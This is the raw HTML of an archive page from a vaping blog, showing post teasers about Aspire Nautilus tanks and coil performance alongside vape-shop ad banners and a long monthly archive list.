        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="archive index">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                   <a href='http://www.tellusual.com/2016/02/do-you-enjoy-comfortable-vaping-feeling.html' style='background:url(http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                   </div>
<div class='postags'>
<a class='Aspire' href='http://www.tellusual.com/search/label/Aspire' rel='tag'>Aspire</a>
<a class='E-cigarettes' href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>
<a class='vape mod' href='http://www.tellusual.com/search/label/vape%20mod' rel='tag'>vape mod</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.tellusual.com/2016/02/do-you-enjoy-comfortable-vaping-feeling.html'>
Do you enjoy the comfortable vaping feeling from Aspire Nautilus? 
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='http://www.tellusual.com/2016/02/do-you-enjoy-comfortable-vaping-feeling.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-02-18T02:31:00-08:00'>2:31&#8239;AM</abbr></a></div><div class='resumo'><span>The common features you may have known about Aspire Nautilus are the BDC/BVC coil head, Pyrex glass tank and the unique airflow control mech...</span><a class='read-more' href='http://www.tellusual.com/2016/02/do-you-enjoy-comfortable-vaping-feeling.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                   <a href='http://www.tellusual.com/2016/02/what-is-affecting-how-coils-perform-on.html' style='background:url(http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                   </div>
<div class='postags'>
<a class='Aspire' href='http://www.tellusual.com/search/label/Aspire' rel='tag'>Aspire</a>
<a class='coil' href='http://www.tellusual.com/search/label/coil' rel='tag'>coil</a>
<a class='E-cigarettes' href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.tellusual.com/2016/02/what-is-affecting-how-coils-perform-on.html'>
What is affecting how the coils perform on the juice?
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='http://www.tellusual.com/2016/02/what-is-affecting-how-coils-perform-on.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-02-01T23:09:00-08:00'>11:09&#8239;PM</abbr></a></div><div class='resumo'><span>If you are an advanced vaper, you must have know that how your coils function on juice will affect the taste or flavor, that is the vaping f...</span><a class='read-more' href='http://www.tellusual.com/2016/02/what-is-affecting-how-coils-perform-on.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tellusual.com/search?updated-max=2016-07-26T23:57:00-07:00&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tellusual.com/search?updated-max=2016-02-01T23:09:00-08:00&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.tellusual.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
</div><div class='widget HTML' data-version='1' id='HTML301'>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
